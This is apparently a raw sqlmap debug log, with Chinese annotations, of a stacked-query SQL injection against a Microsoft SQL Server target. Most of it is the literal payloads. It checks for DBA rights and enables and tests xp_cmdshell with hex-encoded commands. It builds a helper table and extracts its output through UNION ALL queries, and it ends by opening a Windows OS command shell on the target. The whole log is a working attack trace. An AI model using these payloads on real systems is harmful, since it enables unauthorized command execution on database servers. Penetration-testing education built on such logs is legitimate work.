 File Actions Edit View Help
[23:07:01] [DEBUG] going to use 'C:/Program Files/Microsoft SQL Server/MSSQL10_50.MSSQLSERVER/MSSQL/Log' as temporary files di
rectory
[23:07:01] [INFO] testing if current user is DBA 检测是否为DBA权限
[23:07:01] [DEBUG] resuming configuration option 'code' (200)
[23:07:01] [DEBUG] performed 0 queries in 0.01 seconds
[23:07:01] [INFO] checking if xp_cmdshell extended procedure is available, please wait.. 检测是否开启了扩展存储 xp_cmdshell
[23:07:01] [PAYLOAD] 2;DECLARE @rvpr VARCHAR(8000);SET @rvpr=0×70696e67202d6e203130203132372e302e302e31;EXEC master..xp_cmdshe
ll @rvpr--
[23:07:11] [WARNING] reflective value(s) found and filtering out
[23:07:11] [INFO] xp_cmdshell extended procedure is available
[23:07:11] [DEBUG] creating a support table to write commands standard output to
[23:07:11] [PAYLOAD] 2;DROP TABLE sqlmapoutput--
[23:07:12] [PAYLOAD] 2;CREATE TABLE sqlmapoutput(id INT PRIMARY KEY IDENTITY, data NVARCHAR(4000))--
[23:07:12] [INFO] testing if xp_cmdshell extended procedure is usable
[23:07:12] [PAYLOAD] 2;DECLARE @abdu VARCHAR(8000);SET @abdu=0×6563686f2031;INSERT INTO sqlmapoutput(data) EXEC master..xp_cmd
shell @abdu--
[23:07:13] [PAYLOAD] 2 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(113)+CHAR(106)+CHAR(1
13)+(SELECT data FROM sqlmapoutput ORDER BY id FOR JSON AUTO, INCLUDE_NULL_VALUES)+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(120)+CHA
R(113)-- Ynfh
[23:07:13] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[23:07:14] [PAYLOAD] 2 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(113)+CHAR(106)+CHAR(1
13)+ISNULL(CAST(COUNT(data) AS NVARCHAR(4000)),CHAR(32))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(120)+CHAR(113) FROM sqlmapoutput--
qvtu
[23:07:14] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[23:07:14] [DEBUG] used SQL query returns 1 entry
[23:07:14] [PAYLOAD] 2 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(113)+CHAR(106)+CHAR(1
13)+ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(120)+CHAR(113) FROM sqlmapoutput ORDER BY
id-- bsEU
[23:07:14] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[23:07:14] [DEBUG] performed 3 queries in 1.30 seconds
[23:07:14] [PAYLOAD] 2;DELETE FROM sqlmapoutput--
[23:07:15] [INFO] xp_cmdshell extended procedure is usable
[23:07:15] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[23:07:15] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER